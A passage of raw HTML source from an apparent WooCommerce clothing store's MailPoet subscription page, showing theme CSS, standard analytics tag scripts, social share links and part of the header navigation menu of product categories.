0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='woo-multi-currency-inline-css' type='text/css'>.woo-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woo-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #fe6301 !important;}
		.woo-multi-currency .wmc-list-currencies .wmc-currency,.woo-multi-currency .wmc-title, .woo-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woo-multi-currency .wmc-title, .woo-multi-currency .wmc-list-currencies .wmc-currency span,.woo-multi-currency .wmc-list-currencies .wmc-currency a,.woo-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woo-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woo-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
/*# sourceURL=woo-multi-currency-inline-css */</style><style id='woo-variation-swatches-inline-css' type='text/css'>:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */</style> <script type="litespeed/javascript" data-src="https://marsfashions.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://marsfashions.com/basket/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woo-multi-currency-js-extra" type="litespeed/javascript">var wooMultiCurrencyParams={"enableCacheCompatible":"0","ajaxUrl":"https://marsfashions.com/wp-admin/admin-ajax.php","extra_params":[],"current_currency":"INR","woo_subscription":""}</script> <script id="pushengage-sdk-init-js-after" type="litespeed/javascript">console.error("You haven’t finished setting up your site with PushEngage. Please connect your account!!")</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-WPF2FJF" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["marsfashions.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-WPF2FJF",{"googlesitekit_post_type":"mailpoet_page"});window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://marsfashions.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marsfashions.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://marsfashions.com/?p=9321' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="JDeEOtMhKL_ek6Np9J-HDfx_2bCaCtUW-NtofFJhzXE" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="embed-optimizer 1.0.0-beta3"> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-WXJ7GBRX')</script> <meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://marsfashions.com/wp-content/uploads/2024/08/cropped-Final-mars-logo-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://marsfashions.com/wp-content/uploads/2024/08/cropped-Final-mars-logo-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://marsfashions.com/wp-content/uploads/2024/08/cropped-Final-mars-logo-1-180x180.png" /><meta name="msapplication-TileImage" content="https://marsfashions.com/wp-content/uploads/2024/08/cropped-Final-mars-logo-1-270x270.png" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style></style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//marsfashions.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.4.3") format("woff2");
}

:root {
	--wd-header-banner-h: 40px;
	--wd-text-font: "Cabin", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Cabin", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Cabin", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Cabin", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 700;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Cabin", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(253,99,1);
	--wd-alternative-color: rgb(152,59,15);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(152,59,15);
	--btn-accented-bgcolor-hover: rgb(152,59,15);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
div.wd-popup.wd-age-verify {
	max-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://marsfashions.com/wp-content/uploads/2021/08/promo-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: url(https://marsfashions.com/wp-content/uploads/2021/10/fashion-colored-page-title-shop.jpg);
	background-size: cover;
	background-position: center top;
}
.footer-container {
	background-color: rgb(22,22,22);
	background-image: none;
}
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 40px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-bottom-active: -1px;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-default-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-M0759E1VNW"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-M0759E1VNW')</script> <meta name="google-site-verification" content="OJLgjRXCsWk9RwmWvPxYNhUoo1pheBJcJyGrnKALQSw" />
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-WXJ7GBRX')</script> </head><body
class="wp-singular mailpoet_page-template-default single single-mailpoet_page postid-9321 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce-no-js woocommerce-multi-currency-INR woo-variation-swatches wvs-behavior-blur wvs-theme-woodmart wvs-show-label wvs-tooltip wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-7">
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-WXJ7GBRX" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
 <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"><header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://marsfashions.com/?mailpoet_page=subscriptions" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://marsfashions.com/?mailpoet_page=subscriptions" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://marsfashions.com/?mailpoet_page=subscriptions&media=https://marsfashions.com/wp-includes/images/media/default.svg&description=MailPoet+Page" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://marsfashions.com/?mailpoet_page=subscriptions" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmarsfashions.com%2F%3Fmailpoet_page%3Dsubscriptions" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fmarsfashions.com%2F%3Fmailpoet_page%3Dsubscriptions" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://marsfashions.com/?mailpoet_page=subscriptions" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://marsfashions.com/?mailpoet_page=subscriptions" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://marsfashions.com/?mailpoet_page=subscriptions" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://marsfashions.com/?mailpoet_page=subscriptions&media=https://marsfashions.com/wp-includes/images/media/default.svg&description=MailPoet+Page" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://marsfashions.com/?mailpoet_page=subscriptions" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmarsfashions.com%2F%3Fmailpoet_page%3Dsubscriptions" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fmarsfashions.com%2F%3Fmailpoet_page%3Dsubscriptions" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://marsfashions.com/?mailpoet_page=subscriptions" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo">
<a href="https://marsfashions.com/" class="wd-logo wd-main-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="1081" height="466" data-src="https://marsfashions.com/wp-content/uploads/2024/08/Final-mars-logo-1.png.webp" alt="Mars Fashions" style="max-width: 206px;" />	</a></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation"><ul id="menu-mobile-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9823 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://marsfashions.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-8435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8435 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://marsfashions.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container"><div data-elementor-type="wp-post" data-elementor-id="8364" class="elementor elementor-8364" data-elementor-post-type="cms_block"><section class="elementor-section elementor-top-section elementor-element elementor-element-2975e8a4 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2975e8a4" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1bd3f387" data-id="1bd3f387" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-572c23b8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="572c23b8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu  mega-menu-list"><li class="item-with-label item-label-black">
<a  href="https://marsfashions.com/index.php/product-category/men/">
Men
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/men/men-jeans/">
Jeans
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/t-shirt/">
T- Shirt
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/shirt-2/">
Shirt
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/men/shorts-3-4ths/">
Shorts &amp; 3/4ths
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/men/sweatshirts-hoodies/">
Sweatshirts &amp; Hoodies
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-716ad27" data-id="716ad27" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-56990d63 elementor-widget elementor-widget-wd_extra_menu_list" data-id="56990d63" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu  mega-menu-list"><li class="item-with-label item-label-orange">
<a  href="https://marsfashions.com/index.php/product-category/women/">
Women
<span class="menu-label menu-label-orange">
New								</span>
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/women/dress-material/">
Dress Material
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/women/boxy-fit-top/">
Boxy Fit Top
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/women/denims/">
Denims
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/women/bra/">
Bra
</a></li><li class="item-with-label item-label-blue">
<a  href="https://marsfashions.com/index.php/product-category/women/kurtas/">
Kurtas
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-13c46b47" data-id="13c46b47" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4d66c019 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4d66c019" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu  mega-menu-list"><li class="item-with-label item-label-red">
<a  href="https://marsfashions.com/index.php/product-category/kids/">
Kids
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://marsfashions.com/index.php/product-category/men/jackets-coats/">
Jackets &amp; Coats
</a></li><li class="item-with-label item-label-primary">
<a  href="https://marsfashions.com/index.php/product-category/kids/dresses-frocks/">
Dresses &amp; Frocks
</a></li><li class="item-with-label item-label-primary">
<a  href="https://marsfashions.com/index.php/product-category/kids/infants-toys/">
Infants Toys
</a></li><li class="item-with-label item-label-primary">
<a  href="https://marsfashions.com/index.php/product-category/kids/jeans-jeggings/">
Jeans &amp; Jeggings
</a></li><li class="item-with-label item-label-primary">
<a  href="https://marsfashions.com/index.php/product-category/kids/sets/">
Sets
